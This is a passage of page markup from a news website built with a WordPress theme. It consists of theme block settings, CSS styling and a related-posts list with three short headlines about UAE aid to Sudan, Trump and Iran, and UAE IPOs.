title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"163","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_69_2bf","tdc_css_class":"tdi_69_2bf","tdc_css_class_style":"tdi_69_2bf_rand_style"}';
block_tdi_69_2bf.td_column_number = "2";
block_tdi_69_2bf.block_type = "tdb_single_related";
block_tdi_69_2bf.post_count = "3";
block_tdi_69_2bf.found_posts = "2852";
block_tdi_69_2bf.header_color = "";
block_tdi_69_2bf.ajax_pagination_infinite_stop = "";
block_tdi_69_2bf.max_num_pages = "951";
tdBlocksArray.push(block_tdi_69_2bf);
</script><div id=tdi_69_2bf class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/uae-pledges-5-million-aid-to-sudan-amid-escalating-civil-war/" rel="bookmark" class="td-image-wrap " title="UAE Pledges $5 Million Aid to Sudan Amid Escalating Civil War" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2026/01/UDTBJJOAR3VA3JO2UVQ2BU7ACA.avif"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://periodicaltoday.com/united-arab-emirates/" class="td-post-category" data-wpel-link="internal">United Arab Emirates</a>
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/uae-pledges-5-million-aid-to-sudan-amid-escalating-civil-war/" rel="bookmark" title="UAE Pledges $5 Million Aid to Sudan Amid Escalating Civil War" data-wpel-link="internal">UAE Pledges $5 Million Aid to Sudan Amid Escalating Civil War</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/admin-2/" data-wpel-link="internal">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T11:58:41+00:00" >January 21, 2026</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/uae-pledges-5-million-aid-to-sudan-amid-escalating-civil-war/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">The UAE has pledged $5 million to the Sudan Humanitarian Fund through a new agreement with the UN, underscoring its ongoing commitment to emergency relief as conflict, displacement, and humanitarian needs in Sudan reach catastrophic levels</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/uae-pledges-5-million-aid-to-sudan-amid-escalating-civil-war/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/trump-says-he-alone-decided-against-military-strike-on-iran/" rel="bookmark" class="td-image-wrap " title="Trump Says He Alone Decided Against Military Strike on Iran" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2026/01/Trump.avif"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://periodicaltoday.com/united-arab-emirates/" class="td-post-category" data-wpel-link="internal">United Arab Emirates</a>
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/trump-says-he-alone-decided-against-military-strike-on-iran/" rel="bookmark" title="Trump Says He Alone Decided Against Military Strike on Iran" data-wpel-link="internal">Trump Says He Alone Decided Against Military Strike on Iran</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/admin-2/" data-wpel-link="internal">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T10:58:40+00:00" >January 17, 2026</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/trump-says-he-alone-decided-against-military-strike-on-iran/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
President Trump said he “convinced himself” to hold back military action against Iran, citing halted executions as a key factor, even as rights groups report thousands killed during nationwide protests challenging Iran’s ruling clerical system</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/trump-says-he-alone-decided-against-military-strike-on-iran/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/uae-set-to-lead-gcc-ipo-revival-in-2026/" rel="bookmark" class="td-image-wrap " title="UAE Set to Lead GCC IPO Revival in 2026" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2026/01/SPKy4eLZoffB_KntogA7znBer-4.avif"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://periodicaltoday.com/united-arab-emirates/" class="td-post-category" data-wpel-link="internal">United Arab Emirates</a>
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/uae-set-to-lead-gcc-ipo-revival-in-2026/" rel="bookmark" title="UAE Set to Lead GCC IPO Revival in 2026" data-wpel-link="internal">UAE Set to Lead GCC IPO Revival in 2026</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/admin-2/" data-wpel-link="internal">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T11:54:48+00:00" >January 14, 2026</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/uae-set-to-lead-gcc-ipo-revival-in-2026/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">The UAE is poised to become the focal point of a GCC IPO recovery in 2026, as major companies line up for listings after subdued activity last year dented regional market confidence</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/uae-set-to-lead-gcc-ipo-revival-in-2026/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap tdb_single_comments tdi_70_5f0 tdb-comm-layout4 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_70_5f0" >
<style>

/* inline tdc_css att */

.tdi_70_5f0{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_70_5f0{
margin-bottom:50px !important;
}
}

</style>
<style>
/* custom css */
.tdi_70_5f0 .comment-link{
                    color: #000000;
                
                    display: inline-block;
                }.tdi_70_5f0 .comment-link:hover{
                    color: #1342f3;
                }.tdi_70_5f0 .comment-reply-link{
                    color: #1342f3;
                
					font-family:Raleway !important;font-size:12px !important;text-transform:uppercase !important;
				}.tdi_70_5f0 .comment-reply-link:hover,
                .tdi_70_5f0 #cancel-comment-reply-link:hover,
                .tdi_70_5f0 .logged-in-as a:hover{
                    color: #000000;
                }.tdi_70_5f0 .comment{
                    border-bottom-style: dashed;
                
                    border-bottom-color: rgba(0,0,0,0);
                }.tdi_70_5f0 .comment .children{
                    border-top-style: dashed;
                
                    border-top-color: rgba(0,0,0,0);
                }.tdi_70_5f0 input,
                .tdi_70_5f0 textarea{
                    border-color: #e2e2e2 !important;
                }.tdi_70_5f0 input[type=text]:focus,
                .tdi_70_5f0 textarea:focus{
                    border-color: #000000 !important;
                }.tdi_70_5f0 .comment-form .submit{
                    color: #ffffff;
                
                    background-color: #000000;
                
					font-family:Raleway !important;font-size:18px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_70_5f0 .comment-form .submit:hover{
                    color: #ffffff;
                
                    background-color: #1342f3;
                }.tdi_70_5f0 .avatar{
					border-radius: 50%;
				}.tdi_70_5f0 .td-block-title a,
				.tdi_70_5f0 .td-block-title span{
					font-family:Teko !important;font-size:35px !important;line-height:1 !important;
				}.tdi_70_5f0 cite{
					font-family:Raleway !important;text-transform:uppercase !important;
				}.tdi_70_5f0 .comment-link,
				.tdi_70_5f0 .comment-edit-link{
					font-family:Raleway !important;
				}.tdi_70_5f0 .comment-content p{
					font-family:Raleway !important;
				}.tdi_70_5f0 .comment-reply-title{
					font-family:Teko !important;font-size:30px !important;font-weight:500 !important;
				}.tdi_70_5f0 input[type=text],
                .tdi_70_5f0 textarea{
					font-family:Raleway !important;
				}.tdi_70_5f0 .comment-form-cookies-consent label,
                .tdi_70_5f0 .logged-in-as,
                .tdi_70_5f0 .logged-in-as a{
					font-family:Raleway !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_70_5f0 .td-block-title a,
				.tdi_70_5f0 .td-block-title span{
					font-family:Teko !important;font-size:30px !important;line-height:1 !important;
				}.tdi_70_5f0 .comment-reply-title{
					font-family:Teko !important;font-size:25px !important;font-weight:500 !important;
				}.tdi_70_5f0 .comment-form .submit{
					font-family:Raleway !important;font-size:15px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_70_5f0 .td-block-title a,
				.tdi_70_5f0 .td-block-title span{
					font-family:Teko !important;font-size:30px !important;line-height:1 !important;
				}.tdi_70_5f0 .comment-reply-title{
					font-family:Teko !important;font-size:25px !important;font-weight:500 !important;
				}.tdi_70_5f0 .comment-form .submit{
					font-family:Raleway !important;font-size:15px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div></div></div><div class="vc_column tdi_72_15f  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_72_15f{
                    vertical-align: baseline;
                }.tdi_72_15f .wpb_wrapper,
				.tdi_72_15f .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_72_15f .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_72_15f .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_73_61c td-pb-border-top td_block_template_3 td-fix-index"  data-td-block-uid="tdi_73_61c" >
<style>
.td-theme-wrap .tdi_73_61c .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_73_61c .td-subcat-item a:hover,
            .td-theme-wrap .tdi_73_61c .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_73_61c .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_73_61c .td-subcat-dropdown:hover .td-subcat-more i {
                color: #000000;
            }
            
            .td-theme-wrap .tdi_73_61c .td-block-title > * {
                background-color: #000000;
            }

            
            .td-theme-wrap .tdi_73_61c .td-block-title > * {
                color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_73_61c .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_73_61c .td_quote_on_blocks,
            .td-theme-wrap .tdi_73_61c .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_73_61c .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_73_61c .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_73_61c .td-instagram-user a {
                color: #000000;
            }

            .td-theme-wrap .tdi_73_61c .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_73_61c .td-load-more-wrap a:hover {
                background-color: #000000;
                border-color: #000000;
            }

            .td-theme-wrap .tdi_73_61c .td-read-more a,
            .td-theme-wrap .tdi_73_61c .td-weather-information:before,
            .td-theme-wrap .tdi_73_61c .td-weather-week:before,
            .td-theme-wrap .tdi_73_61c .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_73_61c .td-post-category,
            .td-theme-wrap .tdi_73_61c .td-post-category:hover {
                background-color: #000000;
            }
/* inline tdc_css att */

.tdi_73_61c{
margin-bottom:-45px !important;
z-index:1 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_73_61c{
margin-left:-20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_73_61c{
z-index:1 !important;
}
}

</style>
<style>
/* custom css */
.tdi_73_61c .td-block-title a,
				.tdi_73_61c .td-block-title span{
					font-family:Raleway !important;font-size:15px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_73_61c .td-block-title{
					text-align: left;
				}.tdi_73_61c.td_block_template_4 .td-block-title > *:before{
				    right: auto;
				    left: 10px;
				}.tdi_73_61c.td_block_template_5 .td-block-title > *{
				    border-width: 0 0 0 4px;
				}.tdi_73_61c.td_block_template_8 .td-block-title > *{
					padding-left: 0;
					padding-right: 20px;
				}.tdi_73_61c.td_block_template_9 .td-block-title:after{
					right: auto;
					left: 0;
				}.tdi_73_61c.td_block_template_13 .td-block-subtitle{
					right: auto;
					left: -4px;
				}.tdi_73_61c.td_block_template_17 .td-block-title:after{
					right: auto;
					left: 15px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73_61c .td-block-title a,
				.tdi_73_61c .td-block-title span{
					font-family:Raleway !important;font-size:14px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Read More</span></h4></div><div class="td_block_wrap td_flex_block_1 tdi_74_c11 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_74_c11" >
<style>

/* inline tdc_css att */

.tdi_74_c11{
margin-bottom:30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_74_c11{
z-index:0 !important;
}
}

</style>
<style>
/* custom css */
.tdi_74_c11 .td-image-wrap{
					padding-bottom: 140%;
				}.tdi_74_c11 .entry-thumb{
					background-position: center 50%;
				}.tdi_74_c11 .td-image-container{
				 	flex: 0 0 50%;
				 	width: 50%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_74_c11 .td-image-container,
				.ie11 .tdi_74_c11 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_74_c11 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_74_c11 .td-module-meta-info,
				.ie11 .tdi_74_c11 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_74_c11 .td-module-meta-info{
					padding: 20px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				
					background-color: #000000;
				}.tdi_74_c11 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_74_c11 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_74_c11 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_74_c11 .td-module-container:before{
					bottom: -7.5px;
				
					border-color: #eaeaea;
				}.tdi_74_c11 .td-post-vid-time{
					display: block;
				}.tdi_74_c11 .td-post-category{
					display: none;
				}.tdi_74_c11 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_74_c11 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_74_c11 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_74_c11 .td-read-more{
					display: none;
				}.tdi_74_c11 .td-author-date{
					display: none;
				}.tdi_74_c11 .td-post-author-name{
					display: none;
				}.tdi_74_c11 .td-post-date,
				.tdi_74_c11 .td-post-author-name span{
					display: none;
				}.tdi_74_c11 .entry-review-stars{
					display: none;
				}.tdi_74_c11 .td-icon-star,
                .tdi_74_c11 .td-icon-star-empty,
                .tdi_74_c11 .td-icon-star-half{
					font-size: 15px;
				}.tdi_74_c11 .td-module-comments{
					display: none;
				}.tdi_74_c11 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_74_c11 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_74_c11 .td-module-title a{
					color: #ffffff;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_74_c11 .td_module_wrap:hover .td-module-title a{
					color: #1342f3 !important;
				}.tdi_74_c11 .entry-title{
					margin: 0px;
				
					font-family:Raleway !important;font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;
				}html:not([class*='ie']) .tdi_74_c11 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_74_c11 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_74_c11 .td-module-meta-info{
					padding: 15px;
				}.tdi_74_c11 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_74_c11 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_74_c11 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_c11 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_c11 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_74_c11 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_74_c11 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74_c11 .td-image-wrap{
					padding-bottom: 180%;
				}.tdi_74_c11 .td-image-container{
				 	flex: 0 0 40%;
				 	width: 40%;
			    }.ie10 .tdi_74_c11 .td-image-container,
				.ie11 .tdi_74_c11 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_74_c11 .td-module-meta-info{
					padding: 15px;
				}.tdi_74_c11 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_74_c11 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_74_c11 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_c11 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_c11 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_74_c11 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_74_c11 .entry-title{
					font-family:Raleway !important;font-size:16px !important;line-height:1.2 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_74_c11 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_74_c11 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_74_c11 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_74_c11 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_c11 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_c11 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_74_c11 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_74_c11 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_74_c11 = new tdBlock();
block_tdi_74_c11.id = "tdi_74_c11";
block_tdi_74_c11.atts = '{"modules_on_row":"","limit":"3","image_size":"td_1920x0","image_floated":"float_left","image_width":"eyJhbGwiOiI1MCIsInBvcnRyYWl0IjoiNDAifQ==","image_height":"eyJhbGwiOiIxNDAiLCJwb3J0cmFpdCI6IjE4MCJ9","meta_padding":"eyJhbGwiOiIyMHB4IiwibGFuZHNjYXBlIjoiMTVweCIsInBvcnRyYWl0IjoiMTVweCJ9","show_btn":"none","show_excerpt":"none","show_com":"none","show_review":"none","show_date":"none","show_author":"none","show_cat":"none","meta_info_align":"center","all_modules_space":"15","f_title_font_family":"507","f_title_font_weight":"eyJhbGwiOiI3MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","sort":"random_posts","f_title_font_line_height":"1.2","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjMwIiwiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJ6LWluZGV4IjoiMCIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","meta_bg":"#000000","title_txt":"#ffffff","title_txt_hover":"#1342f3","art_title":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module 